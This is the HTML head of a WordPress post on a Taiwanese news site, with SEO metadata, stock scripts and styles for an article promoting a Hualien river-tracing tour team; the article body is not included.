

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseamagic.tw/%E7%8D%B5%E4%BA%BA%E5%AD%B8%E6%A0%A1/%E3%80%90%E6%BA%AF%E6%BA%AA%E7%8E%8B%E3%80%91-%E8%8A%B1%E8%93%AE%E6%97%85%E9%81%8A%E7%9A%84%E6%B7%B1%E5%BA%A6%E7%8E%A9%E6%B3%95.html
body_size: 9560
content:
<!doctype html>
<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="/asrc/js/ad.js"></script>
	<title>【溯溪王】: 花蓮旅遊的深度玩法 - 魔鏡新聞網</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深度玩法。溯" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://newseamagic.tw/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="魔鏡新聞網 - 魔鏡新聞網 最新、生活、服裝、娛樂、美食旅遊、讓您掌握時事脈動" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【溯溪王】: 花蓮旅遊的深度玩法 - 魔鏡新聞網" />
		<meta property="og:description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深度玩法。溯" />
		<meta property="og:url" content="https://newseamagic.tw/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html" />
		<meta property="article:published_time" content="2024-01-29T13:34:05+00:00" />
		<meta property="article:modified_time" content="2024-01-29T13:34:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="【溯溪王】: 花蓮旅遊的深度玩法 - 魔鏡新聞網" />
		<meta name="twitter:description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深度玩法。溯" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#blogposting","name":"\u3010\u6eaf\u6eaa\u738b\u3011: \u82b1\u84ee\u65c5\u904a\u7684\u6df1\u5ea6\u73a9\u6cd5 - \u9b54\u93e1\u65b0\u805e\u7db2","headline":"\u3010\u6eaf\u6eaa\u738b\u3011: \u82b1\u84ee\u65c5\u904a\u7684\u6df1\u5ea6\u73a9\u6cd5","author":{"@id":"https:\/\/newseamagic.tw\/author\/news#author"},"publisher":{"@id":"https:\/\/newseamagic.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/newseamagic.tw\/wp-content\/uploads\/2024\/01\/65b7a8962f7db.png","@id":"https:\/\/newseamagic.tw\/#articleImage","width":391,"height":361},"datePublished":"2024-01-29T13:34:05+08:00","dateModified":"2024-01-29T13:34:05+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#webpage"},"isPartOf":{"@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#webpage"},"articleSection":"\u7375\u4eba\u5b78\u6821, HOII, SUP, \u4e09\u68e7\u6eaa, \u4e09\u9ee8\u738b\u724c, \u4e09\u9ee8\u738b\u767d, \u4e0d\u9032\u99d0, \u4e2d\u592e\u6c23\u8c61\u5c40, \u4e58\u5ba2, \u4e8c\u624b\u8eca, \u4eba\u6c11\u7684\u59d4\u5c48"},{"@type":"BreadcrumbList","@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/newseamagic.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newseamagic.tw\/","name":"\u4e3b\u9801","description":"\u9b54\u93e1\u65b0\u805e\u7db2 \u6700\u65b0\u3001\u751f\u6d3b\u3001\u670d\u88dd\u3001\u5a1b\u6a02\u3001\u7f8e\u98df\u65c5\u904a\u3001\u8b93\u60a8\u638c\u63e1\u6642\u4e8b\u8108\u52d5","url":"https:\/\/newseamagic.tw\/"},"nextItem":"https:\/\/newseamagic.tw\/category\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1#listItem"},{"@type":"ListItem","@id":"https:\/\/newseamagic.tw\/category\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newseamagic.tw\/category\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1","name":"\u7375\u4eba\u5b78\u6821","description":"\u3010\u6eaf\u6eaa\u738b\u3011\u662f\u53f0\u7063\u6700\u5c08\u696d\u7684\u6eaf\u6eaa\u5718\u968a\uff0c\u6211\u5011\u64c1\u6709\u5b8c\u5584\u7684\u8a13\u7df4\u548c\u7d93\u9a57\u50b3\u627f\uff0c\u4ee5\u4fdd\u80b2\u7684\u89c0\u9ede\u70ba\u65c5\u5ba2\u5011\u63a8\u85a6\u82b1\u84ee\u65c5\u904a\u7684\u6df1\u5ea6\u73a9\u6cd5\u3002\u6eaf","url":"https:\/\/newseamagic.tw\/category\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1"},"previousItem":"https:\/\/newseamagic.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/newseamagic.tw\/#organization","name":"\u9b54\u93e1\u65b0\u805e\u7db2","url":"https:\/\/newseamagic.tw\/"},{"@type":"Person","@id":"https:\/\/newseamagic.tw\/author\/news#author","url":"https:\/\/newseamagic.tw\/author\/news","name":"news","image":{"@type":"ImageObject","@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e93689233221efde009acc9cd26853011a13467ce0bb2a532aa987552fcca23?s=96&d=mm&r=g","width":96,"height":96,"caption":"news"}},{"@type":"WebPage","@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#webpage","url":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html","name":"\u3010\u6eaf\u6eaa\u738b\u3011: \u82b1\u84ee\u65c5\u904a\u7684\u6df1\u5ea6\u73a9\u6cd5 - \u9b54\u93e1\u65b0\u805e\u7db2","description":"\u3010\u6eaf\u6eaa\u738b\u3011\u662f\u53f0\u7063\u6700\u5c08\u696d\u7684\u6eaf\u6eaa\u5718\u968a\uff0c\u6211\u5011\u64c1\u6709\u5b8c\u5584\u7684\u8a13\u7df4\u548c\u7d93\u9a57\u50b3\u627f\uff0c\u4ee5\u4fdd\u80b2\u7684\u89c0\u9ede\u70ba\u65c5\u5ba2\u5011\u63a8\u85a6\u82b1\u84ee\u65c5\u904a\u7684\u6df1\u5ea6\u73a9\u6cd5\u3002\u6eaf","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/newseamagic.tw\/#website"},"breadcrumb":{"@id":"https:\/\/newseamagic.tw\/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1\/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html#breadcrumblist"},"author":{"@id":"https:\/\/newseamagic.tw\/author\/news#author"},"creator":{"@id":"https:\/\/newseamagic.tw\/author\/news#author"},"datePublished":"2024-01-29T13:34:05+08:00","dateModified":"2024-01-29T13:34:05+08:00"},{"@type":"WebSite","@id":"https:\/\/newseamagic.tw\/#website","url":"https:\/\/newseamagic.tw\/","name":"\u9b54\u93e1\u65b0\u805e\u7db2","description":"\u9b54\u93e1\u65b0\u805e\u7db2 \u6700\u65b0\u3001\u751f\u6d3b\u3001\u670d\u88dd\u3001\u5a1b\u6a02\u3001\u7f8e\u98df\u65c5\u904a\u3001\u8b93\u60a8\u638c\u63e1\u6642\u4e8b\u8108\u52d5","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/newseamagic.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="dc.title" content="【溯溪王】: 花蓮旅遊的深度玩法 - 魔鏡新聞網" />
<meta name="dc.description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深..." />
<meta name="dc.relation" content="https://newseamagic.tw/獵人學校/【溯溪王】-花蓮旅遊的深度玩法.html/" />
<meta name="dc.source" content="https://newseamagic.tw/" />
<meta name="dc.language" content="zh_TW" />
<meta name="description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深...">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://newseamagic.tw/獵人學校/【溯溪王】-花蓮旅遊的深度玩法.html">
<meta property="og:url" content="https://newseamagic.tw/獵人學校/【溯溪王】-花蓮旅遊的深度玩法.html">
<meta property="og:site_name" content="魔鏡新聞網">
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="獵人學校">
<meta property="article:tag" content="HOII">
<meta property="article:tag" content="SUP">
<meta property="article:tag" content="三棧溪">
<meta property="article:tag" content="三黨王牌">
<meta property="article:tag" content="三黨王白">
<meta property="article:tag" content="不進駐">
<meta property="article:tag" content="中央氣象局">
<meta property="article:tag" content="乘客">
<meta property="article:tag" content="二手車">
<meta property="article:tag" content="人民的委屈">
<meta property="og:title" content="【溯溪王】: 花蓮旅遊的深度玩法 - 魔鏡新聞網">
<meta property="og:description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深...">
<meta property="og:image" content="https://newseamagic.tw/wp-content/uploads/2024/01/65b7a8962f7db.png">
<meta property="og:image:secure_url" content="https://newseamagic.tw/wp-content/uploads/2024/01/65b7a8962f7db.png">
<meta property="og:image:width" content="391">
<meta property="og:image:height" content="361">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="【溯溪王】: 花蓮旅遊的深度玩法 - 魔鏡新聞網">
<meta name="twitter:description" content="【溯溪王】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦花蓮旅遊的深...">
<meta name="twitter:image" content="https://newseamagic.tw/wp-content/uploads/2024/01/65b7a8962f7db.png">
<link rel="alternate" type="application/rss+xml" title="訂閱《魔鏡新聞網》&raquo; 資訊提供" href="https://newseamagic.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《魔鏡新聞網》&raquo; 留言的資訊提供" href="https://newseamagic.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《魔鏡新聞網 》&raquo;〈【溯溪王】: 花蓮旅遊的深度玩法〉留言的資訊提供" href="https://newseamagic.tw/%e7%8d%b5%e4%ba%ba%e5%ad%b8%e6%a0%a1/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91-%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e6%b7%b1%e5%ba%a6%e7%8e%a9%e6%b3%95.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseamagic.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseamagic.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://newseamagic.tw/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://newseamagic.tw/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel="https://api.w.org/" href="https://newseamagic.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseamagic.tw/wp-json/wp/v2/posts/852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseamagic.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseamagic.tw/?p=852' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseamagic.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseamagic.tw%2F%25e7%258d%25b5%25e4%25ba%25ba%25e5%25ad%25b8%25e6%25a0%25a1%2F%25e3%2580%2590%25e6%25ba%25af%25e6%25ba%25aa%25e7%258e%258b%25e3%2580%2591-%25e8%258a%25b1%25e8%2593%25ae%25e6%2597%2585%25e9%2581%258a%25e7%259a%2584%25e6%25b7%25b1%25e5%25ba%25a6%25e7%258e%25a9%25e6%25b3%2595.html" />
